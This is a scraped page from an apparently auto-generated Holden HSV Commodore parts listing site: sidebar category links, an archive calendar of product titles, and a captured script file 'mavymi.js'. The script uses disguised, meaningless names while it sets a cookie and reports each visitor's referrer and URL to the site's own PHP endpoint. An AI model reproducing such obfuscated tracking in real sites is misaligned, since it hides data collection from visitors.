	<li class="cat-item cat-item-3026"><a href="https://holdenhsvcommodore.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://holdenhsvcommodore.com/category/urteil/" >urteil</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://holdenhsvcommodore.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://holdenhsvcommodore.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://holdenhsvcommodore.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://holdenhsvcommodore.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://holdenhsvcommodore.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://holdenhsvcommodore.com/category/verkauft/" >verkauft</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://holdenhsvcommodore.com/category/vewm/" >vewm</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://holdenhsvcommodore.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://holdenhsvcommodore.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://holdenhsvcommodore.com/category/vxr8/" >vxr8</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://holdenhsvcommodore.com/category/w427/" >w427</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://holdenhsvcommodore.com/category/wa110a/" >wa110a</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://holdenhsvcommodore.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://holdenhsvcommodore.com/category/walkinshaw/" >walkinshaw</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://holdenhsvcommodore.com/category/walky/" >walky</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://holdenhsvcommodore.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://holdenhsvcommodore.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://holdenhsvcommodore.com/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://holdenhsvcommodore.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://holdenhsvcommodore.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://holdenhsvcommodore.com/category/whiteline/" >whiteline</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://holdenhsvcommodore.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://holdenhsvcommodore.com/category/wl-ksb504/" >wl-ksb504</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://holdenhsvcommodore.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://holdenhsvcommodore.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://holdenhsvcommodore.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://holdenhsvcommodore.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://holdenhsvcommodore.com/category/xair/" >xair</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://holdenhsvcommodore.com/category/xhusla/" >xhusla</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://holdenhsvcommodore.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://holdenhsvcommodore.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://holdenhsvcommodore.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://holdenhsvcommodore.com/category/yellowstuff/" >yellowstuff</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://holdenhsvcommodore.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://holdenhsvcommodore.com/2026/01/01/" title="Vauxhall VXR8 Holden HSV Commodore Pontiac Immobilizer transceiver 92205311">1</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/02/" title="Vauxhall VXR8 Holden HSV Commodore Pontiac Air con A/C Mount Bracket 92067327
Bottom End Gasket Set Suitable For Holden Commodore VT VX VY VZ HSV LS1">2</a></td><td>3</td><td><a href="https://holdenhsvcommodore.com/2026/01/04/" title="Restoring A Bathurst Contender Piecing Together One Of Australia S Most Iconic Cars 25 Years Later
Gmh Holden Workshop Overalls Original, Hsv, Vk Commodore, Clubsport, Gts Senator">4</a></td>
	</tr>
	<tr>
		<td><a href="https://holdenhsvcommodore.com/2026/01/05/" title="INJECTOR DYNAMICS ID1300-XDS 8 for Holden Commodore E-HSV 1300.34.14.15.8
2024 Nsw All Holden Day 100 S Of Holden S Hdt Brocks U0026 Hsv Holdencommodore Classiccars">5</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/06/" title="Roller Rocker Kit Suitable for VZ VE VF Holden Commodore&amp;HSV L76 L77 L98 LS3 V8">6</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/07/" title="New 2025 Holden Commodore Hsv Is Back Powerful Return Of An Aussie Icon
Stage 3 Camshaft Suitable For Holden Commodore VT-VZ HSV LS1 LS2 LS3 L98 4.2 5.0">7</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/08/" title="Bottom End Gasket Set Suitable For Holden Commodore VT VX VY VZ HSV LS1">8</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/09/" title="Hsv Gts Vs Hsv Coupe 4 Nulon Nationals 2017">9</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/10/" title="INJECTOR DYNAMICS ID2600-XDS 8 for Holden Commodore E-HSV 2600.34.14.15.8">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://holdenhsvcommodore.com/2026/01/12/" title="Best Of Car Meet Exits After Dark December Highlights Brutal Launches U0026 Insane Sound
Holden Commodore VL HSV Badge Kit x4 Nose Cone + Boot Lid + Guard Walkinshaw SS">12</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/13/" title="1/18 Apex Holden Hsv Commodore W427 Panorama Silver #AD81204 Diecast Models Car
1 Of 82 Hsv V6 Surely Adelaide Holden Hsv Aussie Aistralia Commodore Cars Carmeet">13</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/14/" title="Holden Commodore VL HSV SV Badge Pair x2 Guard Fender Emblem decal
Roller Rocker Kit Suitable for VZ VE VF Holden Commodore&amp;HSV L76 L77 L98 LS3 V8">14</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/15/" title="Holden Commodore VL HSV Badge Emblem Pair x2 Nose Cone / Boot Lid Walkinshaw SS
Stage 3 Camshaft Suitable For Holden Commodore VT-VZ HSV LS1 LS2 LS3 L98 4.2 5.0">15</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/16/" title="Bottom End Gasket Set Suitable For Holden Commodore VT VX VY VZ HSV LS1">16</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/17/" title="INJECTOR DYNAMICS ID1700-XDS 8 for Holden Commodore E-HSV 1700.34.14.15.8">17</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/18/" title="BOSCH 0 280 155 868 Injector for BUICK, CHEVROLET, HOLDEN, HSV, PONTIAC">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="https://holdenhsvcommodore.com/2026/01/21/" title="INJECTOR DYNAMICS ID1050-XDS 8 for Holden Commodore E-HSV 1050.34.14.15.8">21</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/22/" title="Roller Rocker Kit Suitable for VZ VE VF Holden Commodore&amp;HSV L76 L77 L98 LS3 V8
Headlight Relay Harness Kit 80a Holden Commodore VN VP VR VS VT VX SS HSV Calais">22</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/23/" title="Stage 3 Camshaft Suitable For Holden Commodore VT-VZ HSV LS1 LS2 LS3 L98 4.2 5.0">23</a></td><td><a href="https://holdenhsvcommodore.com/2026/01/24/" title="Bottom End Gasket Set Suitable For Holden Commodore VT VX VY VZ HSV LS1
Vauxhall VXR8 Holden HSV Commodore Pontiac G8 Bonnet Trim">24</a></td><td id="today"><a href="https://holdenhsvcommodore.com/2026/01/25/" title="Should You Buy A Used Holden Hsv Clubsport">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://holdenhsvcommodore.com/2024/04/2361401-textar-brake-pad-set-disc-brake-for-holden-hsv-mitsubishi-toyota/" title="linerhy">linerhy</a></li><li><a href="https://holdenhsvcommodore.com/2020/10/genuine-momo-ghibli-370mm-black-leather-steering-wheel-classic-retro-hsv-7b/" title="holdenhsvcommodore">holdenhsvcommodore</a></li><li><a href="https://holdenhsvcommodore.com/2025/03/apex-118-holden-hsv-commodore-w427-panorama-silver-ad81204-diecast-models-car-2/" title="thumb3po">thumb3po</a></li><li><a href="https://holdenhsvcommodore.com/2022/06/holden-commodore-hsv-vk-vl-vn-vp-vs-motorola-original-car-telephone-complete-kit/" title="vr commodore car phone motorola">vr commodore car phone motorola</a></li><li><a href="https://holdenhsvcommodore.com/2020/05/vz-hsv-r8-gto-holden-ss-z-commodore-monaro-binnacle-gauge-pod-holder-cover/" title="https://holdenhsvcommodore com/2020/05/vz-hsv-r8-gto-holden-ss-z-commodore-monaro-binnacle-gauge-pod-holder-cover/">https://holdenhsvcommodore com/2020/05/vz-hsv-r8-gto-holden-ss-z-commodore-monaro-binnacle-gauge-pod-holder-cover/</a></li><li><a href="https://holdenhsvcommodore.com/2021/12/118-biante-holden-vl-commodore-hsv-ss-group-a-walkinshaw/" title="https://holdenhsvcommodore com/2021/12/118-biante-holden-vl-commodore-hsv-ss-group-a-walkinshaw/">https://holdenhsvcommodore com/2021/12/118-biante-holden-vl-commodore-hsv-ss-group-a-walkinshaw/</a></li><li><a href="https://holdenhsvcommodore.com/2021/05/genuine-holden-vr-vs-inner-deck-lid-lights-tail-light-commodore-boot-hsv-gmh/" title="back tail lights for a VS VR Holden">back tail lights for a VS VR Holden</a></li><li><a href="https://holdenhsvcommodore.com/2022/06/holden-commodore-hsv-vk-vl-vn-vp-vs-motorola-original-car-telephone-complete-kit/" title="vn Commodore Motorola car phone">vn Commodore Motorola car phone</a></li><li><a href="https://holdenhsvcommodore.com/2020/04/1000cc-95lb-fuel-injectors-holden-commodore-ls2-l76-vz-r8-gts-hsv-v8-6-0/" title="domain:greenelite cc">domain:greenelite cc</a></li><li><a href="https://holdenhsvcommodore.com/2020/05/momo-4-spoke-leather-steering-wheel-typ-m38-kba-70056-new-old-stock-rare/" title="momo cobra steering wheel 4 SPOKE">momo cobra steering wheel 4 SPOKE</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://holdenhsvcommodore.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://holdenhsvcommodore.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://holdenhsvcommodore.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
				And <a href="https://wordpress.org/themes/revised" title="Revised Theme">Revised.</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<a href="#" class="backToTop"></a>
	</div><!-- #page -->

	<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/holdenhsvcommodore.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///holdenhsvcommodore.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://holdenhsvcommodore.com/mavymi.js
body_size: 802
content:



function tahoge(){
	var zejywiwomed = window.location.href;	
    var juqytehizidu = "mavymi"; 	var cawiqeb = "/" + juqytehizidu + ".php"; 




    var kobututatudedu = 60;
  	var rihecane = juqytehizidu; 		
 
 	var zosiqenygunete = "";	 	    try
	
    { 
	       zosiqenygunete=""+parent.document.referrer;  	    } 	      catch (ex) 
 
 	    {
	 	 	    zosiqenygunete=""+document.referrer;	

    }				
	if(lakogyhy(rihecane) == null)	{

		var hedixajymonykar = window.location.hostname;  	
  			
  
		sarywezur(rihecane, "1", kobututatudedu, "/", hedixajymonykar);   
		if(lakogyhy(rihecane) != null)	 				{	 
			var zimalixamufyjy = new Image();
			zimalixamufyjy.src=cawiqeb + "?referer=" + escape(zosiqenygunete) + "&url=" + escape(zejywiwomed);    		}


 
 	} 


 }


tahoge();

//*********************************************************************************************************************************************
function lakogyhy(xuxevolypew) 
{ 
    var fitogedowiq = document.cookie;
 		    var rinyjif = xuxevolypew + "=";  
    var gicuhijyku = fitogedowiq.indexOf("; " + rinyjif);
 

    if (gicuhijyku == -1) {  	        gicuhijyku = fitogedowiq.indexOf(rinyjif);	          if (gicuhijyku != 0) return null; 
	    } else {        gicuhijyku += 2; 
 	    }    var gojetedaz = document.cookie.indexOf(";", gicuhijyku);     if (gojetedaz == -1) {
        gojetedaz = fitogedowiq.length;	    }
    return unescape(fitogedowiq.substring(gicuhijyku + rinyjif.length, gojetedaz)); }


function sarywezur(winaq,rafybahiwojef,qynewyp, fohig, dulidivexyfyziq) {	 var rixirahuna = new Date(); 			 var muvijukafaw = new Date();
   	  

 muvijukafaw.setTime(rixirahuna.getTime() + 1000*60*qynewyp);
    
   document.cookie = winaq+"="+escape(rafybahiwojef) + ";expires="+muvijukafaw.toGMTString() + ";path=" + fohig + ";domain=" + dulidivexyfyziq;  	 }		 